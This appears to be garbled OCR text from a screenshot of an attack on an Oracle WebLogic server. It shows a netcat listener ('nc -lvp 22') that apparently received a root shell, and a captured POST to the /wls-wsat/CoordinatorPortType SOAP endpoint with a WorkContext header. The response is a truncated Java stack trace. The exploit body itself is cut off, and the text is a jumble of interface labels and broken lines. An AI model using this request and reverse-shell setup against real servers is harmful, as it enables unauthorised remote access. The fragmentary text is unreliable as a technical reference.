 管理员: nc.exe - nc -lvp 22
root
root@50ba663edf22:~/Oracle/Middleware/user_projects/domains/base_domain#
output
Desktop
teemo.exe
Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.181.129:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie:
JSESSIONID=RfdGbnjhgpxTT7ThQ6hnYQKzLkLBjFLvGp1n10zpvypLKBYkH
GkY!-709784728
Connection: close
Content-Type: text/xml
Content-Length: 637
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
Response
Raw
Headers
Hex
XML
method="receiveRequest"/><ns2
class="weblogic.wsee.jaxws.workc
file="WorkContextServerTube.jav
method="receive"/><ns2:frame
class="weblogic.wsee.jaxws.workc
file="WorkContextTube.java" line
method="readHeaderOld"/><ns2
class="weblogic.wsee.jaxws.workc
file="WorkContextServerTube.jav
method="processRequest"/><ns2
class="com.sun.xml.ws.api.pipe.Fi
method="__doRun"/><ns2:frame
file="Fiber.java" line="815" meth
class="com.sun.xml.ws.api.pipe.Fi
method="doRun"/><ns2:frame c
file="Fiber.java" line="680" meth
class="com.sun.xml.ws.server.WS
file="WSEndpointImpl.java" line=
class="com.sun.xml.ws.transport.
file="HttpAdapter.java" line="539